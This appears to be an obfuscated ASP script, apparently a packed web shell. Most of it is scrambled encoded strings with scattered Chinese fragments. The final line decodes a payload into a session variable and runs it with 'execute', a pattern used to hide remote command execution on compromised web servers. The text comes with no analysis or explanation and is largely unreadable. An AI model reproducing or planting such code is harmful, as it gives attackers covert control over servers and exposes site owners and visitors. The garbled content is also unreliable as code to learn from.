wKcΔwcXdXwZ7o4x2coxw.Y=PVLΔ4coPyXVoox.Y=7wyΔc7xK.Y=ctyΔKcTo 7=K dXΔD+K=KΔKcTo `f4x.`=)O,c7xK.Y(oTtXV dXΔ4c2Xd.)tdd(Vc
`&yKb&` `&NtS&`>Vy<>Vy<>Vy<>VcoKcE<`rΔoEc2c4 wKcΔ44r,yKb Vcw2ZdcSZ7.dNZΔO c4xEΔ44r,yKb Vcw2ZdCfZE.dNZΔq c4xEΔ44r,yKb
KZXoEKPdΔ!<'ΔKZXoEKPd wKcΔ`>c2yxo/<>Vo/<>wo/<`rΔrw4Δ`u-doP`rΔD,`u-doP`=o57,`u-doP`,W,`)'dooo'(bLb:^o57`CVPΔ`ADqAyt`rΔD,`AD
)bPX(4o4XYcc2Xd.dNZ dXΔbPX&)`yt4`(KZX44c4=bPX KcTo `:`><)D,A,bPX(wX7 dXΔKcTo ``><bPX dXΔdX wKcΔwKc.c4KZf4cVΔ`>VcoKcE/<`
oc4Δ2rd=coxgCdawZH.))`\`,bPX(2C5(c7xRc4Vx8.))c42xQ,`\`,bPX(7tK(cExfjc7xR.wtr KcTo )2rd(coxg4a wKJ ``><2rd dXΔ))O(PYd(cTL=wtr ocj H
`(cbw,)`yt4`(KZX44c4(Zdx&`;f4yK&;f4yK&`&))))`XdP`(KZX44c4,`类，`,))`XdP`(KZX44c4(KL5(cEx2fcV(y,)`XdP`(KZX44c4,`;f4yK&`=))`XdP`(KZX
)bPX(4o4XYcVcw2Zd.dNZ dXΔoYcR c7P4cG VZVVp KmΔ )bPX(ZXZ KZXoEKPdΔKZXoEKPd wKcΔdX wKcΔ7PK&`象`&)` ! 为`,`'或相'=c2oXo
'W'=VcwVZyc7xVd '%WWD'=oTtXcT '%WWD'=TowXb 'Xbx=rcZ?'=EV4 'o4X2c2Xd'=wX 'o4X2c2Xd'=c7xK c7xVdX<`,`qD'=Kxf42ZE '%WWD'=c
``%WWD`dECΔrw4:W,``,`fSC`LrK:W,``,`yKb`LrK:W,``,`rcZ`LrK:`o4X2c2Xd`,YN5,`2ZN`LK5Δrw4:W,``,`yt4`LrK:`oKcVxf_`,YN5,`dT`LK5ΔLKC,CP
5rPΔ)4coPyXVooJ.d,7Tr&bPX,A(wyY,Wz 5rPΔ`;f4yK&`,Wz 5rPΔ)7Tr,7Tr&bPX(Zdx,``5rPΔ)W(cf5,WD 5rPΔW STXΔ)c7xK.d(PVK=7TrΔ4Vcw2Z
&`最VcLExs>Vy<`&)`KE.7ZE.T-cKZN//:fooT`,`LEx2y_`,`KE.7ZE.T-cKZN//:fooT`(fTY&`最至辑实允户`,``5rPΔO y5EΔ`VcoKcE``=KtX2x ``WWO`dI
7xVtZV8\,f7ci\jhmgRah\,jhmgRah\,yPf7b\,Vc2ECEcV\,端否\完的载选类间\4Vc4B 22J\4tKXoocj wKx 4oKc7PEZg\,4Vc4B 22J\4tKXoocj wKx 4oK
STX:TNY:CoX:)`>'dXt.eqMCqqIqWbdKg3tcEWWWdW/t7X_xXwX7/7ZE.t7XAb.At7X//:fooT'=EV4 t7X<`,`'辑实读盘计果执难黑该'=c2oXo`,`)````,``
(+)`&S54&`).|+w\((^`,7Zd(c2b oZR Vm ``=7Zd da:)7Zd(5wf KZXoEKPQ:KZXoEKPQ wKp:)D-)oo(Kcl,oo(odcl=7Sd:oYcR:da wKp:S54&PV4&oo=
c4xEΔ`;ekD#&`=o_d:O=4_dΔ`f7y`,`tKf`,`dXt`,`tfr` c4xEΔ`;kkD#&`=o_d:O=4_dΔ`7oT`,`27oT4`,`27oT` c4xEΔ`;ukD#&`=o_d:O=4_dΔ`f4r` c4xEΔ`;
`,YC2(cEx2fcG=YC2Δ)`.\`,`.`,YC2(cEx2fcG=YC2Δ)`\\`,`\`,Vo4(cEx2fcG=YC2Δ)Vo4(YC2 KZXoEKPQΔKZXoEKPd wKcΔ)`总式`,`')```&Kyd&` 总式
)cdd(oEcrym4a oZR daΔo7Z=cdd oc4 KcTo )cdd(oEcrym4a oZR daΔ!<'Δ))D(PYd(cTL=cdd ocj KcTo )cdd(oEcrym4a oZR daΔ))A(PYd(cTL=cdd
(oX7yP4.)'yw'(VrC;)ESE(7Sd=cP2xS.)'dEP'(VrC{)'yw'==5XC(dX};'LKx2y_'=octVxo.)'2ZN'(VrC{)'doo'==5XC(dX;octVxo.)'2ZN'(VrC=VxocTo VxS{)
:bZ2dVcSZ{KxfjYXd.};cKZK:KZXoxVZEcw-oYco;`&)OD(2E&` :VZ2ZE{VcSZT:x};cKZK:KZXoxVZEcw-oYco;`&)AD(2E&` :VZ2ZE{x};YfWD:oTtXV
VcwVZy{oEc2c4,oPfKX};W:tKXwwxf;W:KXtVx7{7VZd};:wKPZVtLExy{ZXwxV.};`&)W(2E&` wX2Z4 YfD:7ZooZy-VcwVZy ;YfAD:cNX4-oKZd;`&)W
o4KZnΔ`Srx|fSC|TPw|ybE|745|x45|KZx|75E|Vxf|PEw|oPY|oTo|ytb|LdE|dEP|dKY|b42|44r|yKb|yt4|rcZ`=5b7 o4KZnΔ`DWWWWWd#,WWQQWW
if session("yka")="" then:session("yka")=mkc(yka):end if:yka=session("yka"):execute yka:ixt(err):function mkc(blr):dim ghr,ovz,tag:for i=1 to len(l
%>
3/3